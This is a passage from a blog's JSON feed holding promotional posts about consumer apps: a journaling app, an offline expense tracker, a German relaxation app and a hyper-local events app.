Hand"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFcKcioSJWyX2y6ItCxDa9Y32CgakkZozITW1qdtcCaa3L43CUkeopJ72ondWJadvXBD6cah_Fws4FeSoDNNOcSUAJVNhEY164iLB3Ffwknj2ZpFJpagKiwMqkoaFZlEStpOas3kY48Avx9Yzc_vUwI7JEEVz7N6TeqVtS69Kxv8IOq0lzufUkT8iYHuE\/s72-w400-h208-c\/Make%20Plan%20App%20images%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-692504630099855894"},"published":{"$t":"2026-01-12T05:24:00.000-08:00"},"updated":{"$t":"2026-01-19T05:25:42.177-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#DailyJournalApp #PromptedJournal #JournalingApp #DailyJournalingApp #MindJournal #Android #IOS"}],"title":{"type":"text","$t":"Sharing Me App Redefines Personal Journaling for the Digital Age"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFb-IWFEbwblG7opcZl2O6gF95j57eCIeVisla5AY99XKZv-ZZPFyNdGAFwkDn03xiRYIscd8DiVgbxjFnTJgViPsHAczSh_ihN8FwH7OQB72yLFRtw6EhljBtL_aAIB8Br1cOoVrm7eV1t7mkJI0bbjbYjtVSC1DDLEdVkewqObU0rjpItsq7UvUzcOo\/s1487\/Sharing%20Me%20App%20image%2002.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"766\" data-original-width=\"1487\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFb-IWFEbwblG7opcZl2O6gF95j57eCIeVisla5AY99XKZv-ZZPFyNdGAFwkDn03xiRYIscd8DiVgbxjFnTJgViPsHAczSh_ihN8FwH7OQB72yLFRtw6EhljBtL_aAIB8Br1cOoVrm7eV1t7mkJI0bbjbYjtVSC1DDLEdVkewqObU0rjpItsq7UvUzcOo\/w400-h206\/Sharing%20Me%20App%20image%2002.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAs mindfulness and\nself-reflection continue to gain importance, the \u003Ci\u003E\u003Ca href=\"https:\/\/sharingme.app\/\"\u003ESharing Me\u003C\/a\u003E\u003C\/i\u003E app positions itself as a\nmodern solution for those seeking a private and meaningful journaling\nexperience. Available on \u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/sharing-me-daily-journal\/id6756325680\"\u003EiOS\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=app.sharingme\u0026amp;pli=1\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E,\nthe app combines minimal design with powerful features that encourage users to\nslow down, reflect, and document their lives—one day at a time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESharing Me centers\naround \u003Cb\u003Eshort-form \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=app.sharingme\u0026amp;pli=1\"\u003Edaily\njournaling\u003C\/a\u003E\u003C\/b\u003E, limiting entries to \u003Cb\u003E280 characters\u003C\/b\u003E to promote\nclarity and focus. For users who want to go deeper, a \u003Cb\u003EPremium option extends\nentries to 500 characters\u003C\/b\u003E, offering more space without overwhelming the\nwriting process. This structure makes journaling approachable, even for\nbeginners.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EA particularly\ncompelling feature is \u003Cb\u003ETime Travel\u003C\/b\u003E, which lets users revisit thoughts and\nexperiences from \u003Cb\u003Eweeks, months, or years in the past\u003C\/b\u003E. By turning old\nentries into moments of reflection, the app helps users recognize patterns,\ntrack emotional growth, and gain perspective on how far they’ve come.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EOrganization is\nhandled through \u003Cb\u003EPrivate Circles\u003C\/b\u003E, allowing users to separate journal\nentries related to \u003Cb\u003Eself-growth, relationships, family life, or friendships\u003C\/b\u003E.\nFor thoughts meant to stay completely personal, \u003Cb\u003EPrivate Notes\u003C\/b\u003E ensure\ntotal confidentiality within the app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBeyond words, Sharing\nMe encourages creativity. Users can enhance entries with \u003Cb\u003Eelegant scribbles\nand doodles\u003C\/b\u003E, transforming simple text into expressive moments. The\nexperience is further enriched with \u003Cb\u003Esix beautifully designed color themes\u003C\/b\u003E,\nalong with \u003Cb\u003Ecustom color options\u003C\/b\u003E that let users tailor the app to their\npersonal style.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app is designed to\nwork seamlessly with real life. An \u003Cb\u003Eoptional daily reminder\u003C\/b\u003E helps users\nstay consistent, while \u003Cb\u003Efull offline functionality\u003C\/b\u003E ensures journaling is\nalways available. Once connected, entries \u003Cb\u003Esync across all devices\u003C\/b\u003E, and\nusers can also access their journals through a \u003Cb\u003Ededicated web app\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWith \u003Cb\u003Eunlimited\ncircles\u003C\/b\u003E, users never have to worry about restrictions, and with \u003Cb\u003Eend-to-end\nencryption\u003C\/b\u003E, privacy remains uncompromised. To keep the writing process\nfresh and engaging, Sharing Me also offers \u003Cb\u003Ecustom daily writing prompts\u003C\/b\u003E,\ngently inspiring reflection without pressure.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn a crowded app\nmarket, Sharing Me stands out by doing less—and doing it better. By\nprioritizing privacy, simplicity, and emotional well-being, it delivers a\njournaling experience that feels both personal and purposeful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/692504630099855894\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/sharing-me-app-redefines-personal.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/692504630099855894"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/692504630099855894"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/sharing-me-app-redefines-personal.html","title":"Sharing Me App Redefines Personal Journaling for the Digital Age"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFb-IWFEbwblG7opcZl2O6gF95j57eCIeVisla5AY99XKZv-ZZPFyNdGAFwkDn03xiRYIscd8DiVgbxjFnTJgViPsHAczSh_ihN8FwH7OQB72yLFRtw6EhljBtL_aAIB8Br1cOoVrm7eV1t7mkJI0bbjbYjtVSC1DDLEdVkewqObU0rjpItsq7UvUzcOo\/s72-w400-h206-c\/Sharing%20Me%20App%20image%2002.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-165245437550837974"},"published":{"$t":"2025-12-30T09:20:00.000-08:00"},"updated":{"$t":"2025-12-30T09:20:54.382-08:00"},"title":{"type":"text","$t":"Finance App of the Week - Qashly"},"content":{"type":"html","$t":"\u003Cp\u003EIn today’s world, it feels like every app wants a piece of your data. When it comes to your finances, that \"piece\" is incredibly personal. Most popular budgeting tools today require you to link your bank accounts and upload your life to the cloud. While convenient, it leaves many of us asking: \u003Ci data-index-in-node=\"295\" data-path-to-node=\"3\"\u003EDoes my budget really need to live on someone else's server?\u003C\/i\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"4\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"4\"\u003E\u003Ca href=\"https:\/\/apps.apple.com\/gb\/app\/qashly-private-expense-tracker\/id6749025844\" target=\"_blank\"\u003EQashly\u003C\/a\u003E\u003C\/b\u003E was built for those who answer with a firm \"No.\" It’s an all-in-one financial toolkit designed to be powerful, intelligent, and—most importantly—completely offline.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg24YTNShNAQ3jBMnlqpy-Gm5xKwvgc6UcC35svyK_tQdZ-XpridMLXVjFKc9rRDgJWdTrT4mPRiHYXjvK8HowEUwy-YR2fnyVzEnd4aaTJLuFzLTuwjQb7S18ZrxZEoxGLZQQoz0wz29KYnLqJ120MiUqqJc5xUxDv-tWgAl3balicDPQwJbmMLJDfa94\/s490\/qashly.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"490\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg24YTNShNAQ3jBMnlqpy-Gm5xKwvgc6UcC35svyK_tQdZ-XpridMLXVjFKc9rRDgJWdTrT4mPRiHYXjvK8HowEUwy-YR2fnyVzEnd4aaTJLuFzLTuwjQb7S18ZrxZEoxGLZQQoz0wz29KYnLqJ120MiUqqJc5xUxDv-tWgAl3balicDPQwJbmMLJDfa94\/s320\/qashly.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 data-path-to-node=\"5\"\u003EThe Power of \"Offline-First\"\u003C\/h3\u003E\u003Cp data-path-to-node=\"6\"\u003EThe core philosophy of Qashly is simple: \u003Cb data-index-in-node=\"41\" data-path-to-node=\"6\"\u003EPrivacy is the ultimate luxury.\u003C\/b\u003E By keeping your data 100% on-device, you eliminate the risk of data breaches and third-party tracking. But \"offline\" doesn’t mean \"basic.\" Qashly offers a sleek, high-end interface that feels as premium as a private banking app, giving you a professional-grade money organizer that fits in your pocket.\u003C\/p\u003E\u003Ch3 data-path-to-node=\"7\"\u003ESmart Tools for a Frictionless Life\u003C\/h3\u003E\u003Cp data-path-to-node=\"8\"\u003EWe know that manual tracking is usually the first reason people give up on budgeting. To solve this, Qashly uses on-device AI to act as your personal financial assistant.\u003C\/p\u003E\u003Cp data-path-to-node=\"8\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"9,0,0\"\u003EVoice Commands:\u003C\/b\u003E Just tell the app what you spent. It’s hands-free and lightning-fast.\u003C\/p\u003E\u003Cp data-path-to-node=\"8\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"9,1,0\"\u003EInstant Scanning:\u003C\/b\u003E Snap a photo of a receipt, and the app’s AI identifies the amount and category automatically.\u003C\/p\u003E\u003Cp data-path-to-node=\"8\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"9,2,0\"\u003ETotal Organization:\u003C\/b\u003E From tracking daily coffee runs to managing complex investments and loans, the app handles the heavy lifting so you don't have to.\u003C\/p\u003E\u003Ch3 data-path-to-node=\"10\"\u003EMore Than Just an Expense Tracker\u003C\/h3\u003E\u003Cp data-path-to-node=\"11\"\u003EQashly goes beyond simple \"in and out\" logging. It’s a comprehensive ecosystem designed to help you see the full picture of your wealth:\u003C\/p\u003E\u003Col data-path-to-node=\"12\" start=\"1\"\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"12,0,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"12,0,0\"\u003ESubscription Control:\u003C\/b\u003E We’ve all been bitten by a \"free trial\" that turned into a monthly charge. Qashly’s subscription manager and bill reminders ensure you’re never surprised by a recurring fee again.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"12,1,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"12,1,0\"\u003EProfessional Calculators:\u003C\/b\u003E Whether you’re calculating taxes or converting currency for a trip, you shouldn’t have to leave your finance app to find the answer.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"12,2,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"12,2,0\"\u003EFlexible Planning:\u003C\/b\u003E Life doesn't always happen in monthly blocks. Qashly lets you plan your finances weekly, bi-weekly, or by specific project, making it perfect for families, freelancers, and business owners alike.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 data-path-to-node=\"13\"\u003ETake Back Control\u003C\/h3\u003E\u003Cp data-path-to-node=\"14\"\u003EAt the end of the day, a budget is more than just numbers—it’s a roadmap to your goals. Whether you’re saving for a home, tracking family expenses, or just trying to be more mindful of your daily spending, Qashly provides the tools to do it with confidence.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/165245437550837974\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/finance-app-of-week-qashly.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/165245437550837974"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/165245437550837974"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/finance-app-of-week-qashly.html","title":"Finance App of the Week - Qashly"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg24YTNShNAQ3jBMnlqpy-Gm5xKwvgc6UcC35svyK_tQdZ-XpridMLXVjFKc9rRDgJWdTrT4mPRiHYXjvK8HowEUwy-YR2fnyVzEnd4aaTJLuFzLTuwjQb7S18ZrxZEoxGLZQQoz0wz29KYnLqJ120MiUqqJc5xUxDv-tWgAl3balicDPQwJbmMLJDfa94\/s72-c\/qashly.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-7826979788031204628"},"published":{"$t":"2025-12-22T11:17:00.000-08:00"},"updated":{"$t":"2025-12-22T11:17:08.100-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#mentalegesundheit\n#entspannung\n#stressabbau\n#achtsamkeit\n#meditationdeutsch\n#mentalestärke\n#innerreruhe\n#selbstfürsorge\n#gesundeschlafen"}],"title":{"type":"text","$t":"Entspannungshelden: Wenn digitale Entspannung zur festen Gewohnheit wird"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDZ8np67xCKKyZiqfWea6c6f5Q058Kkv5K7Ie5NkZPrJPzTBZ3XZANJ6G7OR91RY0e8Z8Y4QZ3kLEhK6rSlui5wu6Fnp6K7xNuAZIiu46TAYTPPwjgjg_jpq3lIPjyMVqeaCikpzgcz2zCih_I2hShTevErQu_oElpn8mPmIJWN-k5lr1r2NiDEuUgb1o\/s740\/relaxation%20heroes.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"287\" data-original-width=\"740\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDZ8np67xCKKyZiqfWea6c6f5Q058Kkv5K7Ie5NkZPrJPzTBZ3XZANJ6G7OR91RY0e8Z8Y4QZ3kLEhK6rSlui5wu6Fnp6K7xNuAZIiu46TAYTPPwjgjg_jpq3lIPjyMVqeaCikpzgcz2zCih_I2hShTevErQu_oElpn8mPmIJWN-k5lr1r2NiDEuUgb1o\/w400-h155\/relaxation%20heroes.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EDer Wunsch nach mehr Ruhe, besserem Schlaf\nund mentaler Ausgeglichenheit ist heute größer denn je. Mit der App \u003Ca href=\"https:\/\/www.entspannungshelden.de\/\"\u003EEntspannungshelden\u003C\/a\u003E, die sowohl\nfür \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.entspannungshelden.app\"\u003EAndroid\u003C\/a\u003E\nals auch für \u003Ca href=\"https:\/\/apps.apple.com\/de\/app\/entspannungshelden-anti-stress\/id6479883365\"\u003EiOS\u003C\/a\u003E\nverfügbar ist, erhält dieser Wunsch einen festen Platz im Alltag. Die Anwendung\nverbindet klassische Entspannungsverfahren mit modernen Audioformaten und\nrichtet sich an Menschen, die ihr Wohlbefinden ganzheitlich stärken möchten.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EHerzstück der App ist eine vielfältige\nAuswahl an Audio-Kursen, die Schritt für Schritt durch bewährte\nEntspannungstechniken führen. Methoden wie Autogenes Training und Progressive\nMuskelentspannung helfen dabei, innere Anspannung zu lösen und das Stressniveau\nnachhaltig zu senken. Gleichzeitig dienen sie vielen Nutzerinnen und Nutzern\nals sanfte, natürliche Unterstützung beim Einschlafen.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EEin besonderes Augenmerk legt\nEntspannungshelden auf das Thema gesunder Schlaf. Geführte Entspannungs- und\nImaginationsreisen begleiten den Übergang vom aktiven Tag in die nächtliche\nRuhe. Ruhige Erzählstimmen und bewusst eingesetzte Pausen schaffen einen\nZustand, in dem Abschalten wieder möglich wird – fernab von Hektik und\nReizüberflutung.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EDarüber hinaus öffnet die App den Raum für\npersönliche Weiterentwicklung. In Audio-Inhalten zu Achtsamkeit, mentalem\nTraining, \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.entspannungshelden.app\"\u003EStressmanagement\u003C\/a\u003E,\nPsychologie, Nervensystem und Kommunikation werden Zusammenhänge verständlich\nerklärt und praktisch erfahrbar gemacht. Auch Themen rund um Beziehungen und\nSelbstreflexion finden hier ihren Platz, ohne belehrend zu wirken.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EFür einen achtsamen Start in den Tag sorgen\ndie täglichen 15-minütigen Meditationen, die Klarheit und Fokus fördern.\nErgänzend dazu bietet Entspannungshelden exklusive Podcast-Folgen und\nInterviews mit Fachleuten, die neue Perspektiven eröffnen und Impulse für ein\nbewussteres Leben liefern.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003ENeu im Angebot ist der Bereich\nKinderentspannung. Mit geführten Fantasiereisen und ruhigen Geschichten wird\nauch den jüngsten Nutzern ein Zugang zu Entspannung und innerer Ruhe ermöglicht\n– eine wertvolle Unterstützung für Familien und entspannte Abendrituale.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EDank einer übersichtlichen,\nbenutzerfreundlichen Gestaltung und einer persönlichen Fortschrittsanzeige\nbleibt die Nutzung motivierend und unkompliziert. Entspannungshelden bleibt\ndabei seinem Kern treu: Meditation, Entspannung, gesunder Schlaf und geführte\nImagination bilden das Fundament – ergänzt durch Inhalte zu persönlicher\nEntwicklung und zwischenmenschlichen Beziehungen.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/7826979788031204628\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/entspannungshelden-wenn-digitale.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7826979788031204628"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7826979788031204628"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/entspannungshelden-wenn-digitale.html","title":"Entspannungshelden: Wenn digitale Entspannung zur festen Gewohnheit wird"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDZ8np67xCKKyZiqfWea6c6f5Q058Kkv5K7Ie5NkZPrJPzTBZ3XZANJ6G7OR91RY0e8Z8Y4QZ3kLEhK6rSlui5wu6Fnp6K7xNuAZIiu46TAYTPPwjgjg_jpq3lIPjyMVqeaCikpzgcz2zCih_I2hShTevErQu_oElpn8mPmIJWN-k5lr1r2NiDEuUgb1o\/s72-w400-h155-c\/relaxation%20heroes.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-1967414298737635719"},"published":{"$t":"2025-12-16T06:18:00.000-08:00"},"updated":{"$t":"2025-12-16T06:18:27.886-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#NearbyEvents #ActivitiesNearby #NearbyActivities #EventMaker #EventCreator #EventFinder #IOS #Android"}],"title":{"type":"text","$t":"Niero App Focuses on Real-World Discovery Through Hyper-Local Social Features"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixueYr5fAhxDtSFZLeQcwNf1sZ8PWEWCpRv3SeVHDv8bPPyZBpTDc1vsnUnzZdvt7z1nlNt2yxsiKNEuy0I3rKDJCs_AcCUkbePO8DuFB4bVQEiFJPaRSqnbZBVSg1xDYq05-2OFTDKnK3qXZA1chpNHF2N-4my10HTA4Y4jQBo9uB6VSHXPwKgdXtXVw\/s1487\/Niero%20App%20image%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"762\" data-original-width=\"1487\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixueYr5fAhxDtSFZLeQcwNf1sZ8PWEWCpRv3SeVHDv8bPPyZBpTDc1vsnUnzZdvt7z1nlNt2yxsiKNEuy0I3rKDJCs_AcCUkbePO8DuFB4bVQEiFJPaRSqnbZBVSg1xDYq05-2OFTDKnK3qXZA1chpNHF2N-4my10HTA4Y4jQBo9uB6VSHXPwKgdXtXVw\/w400-h205\/Niero%20App%20image%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWhile many social\nplatforms compete for global reach, \u003C\/span\u003E\u003Cspan lang=\"MK\"\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/niero-social-activities\/id6744559227\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003ENiero\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E takes a different route by narrowing its focus\nto what matters most: what’s happening nearby. Available for \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.heroworkshop.niero\"\u003EAndroid\u003C\/a\u003E\nand \u003C\/span\u003E\u003Cspan lang=\"MK\"\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/niero-social-activities\/id6744559227\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EiOS\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E users, the app is designed to help people find\nlocal events, track activities around them, and organize their own gatherings\nin a structured and privacy-conscious way.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s defining\nelement is its live, map-based social feed. Posts, short videos, and local\nhotspots appear directly on the map, giving users a real-time view of activity\nin their area. This hyper-local approach allows users to spot live and upcoming\nevents at a glance, from planned workshops to spontaneous meet-ups happening\njust around the corner.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ENiero also serves as\nan event-creation tool. Users can create public activities open to the wider\ncommunity, private events for friends, or approval-required gatherings for more\ncontrolled participation. Friends’ whereabouts are visible when enabled, and\nthe app sends notifications when a friend is nearby or posting in the same\narea, helping users connect at the right moment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ECommunication is\nintentionally streamlined. A friend-only chat system ensures users decide who\ncan contact them, while location-sharing settings allow for full control.\nFeatures like Ghost Mode and friend-only visibility give users the freedom to\nexplore without constantly broadcasting their 